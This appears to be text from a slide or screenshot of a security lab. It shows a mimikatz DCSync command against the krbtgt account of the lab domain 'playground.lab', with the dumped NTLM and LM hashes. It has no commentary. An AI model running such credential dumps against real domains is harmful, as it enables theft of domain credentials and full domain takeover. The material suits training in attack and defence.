 mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'playground.lab' will be the domain
[DC] 'dc1.playground.lab' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2/16/2022 10:20:38 AM
Object Security ID   : S-1-5-21-894682392-1650329720-4199156298-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 70d7d2b73b0eeb928ef1678ef85e505c
    ntlm- 0: 70d7d2b73b0eeb928ef1678ef85e505c
    lm  - 0: c4e9e4f2306e2211dc55e81c1d063c4e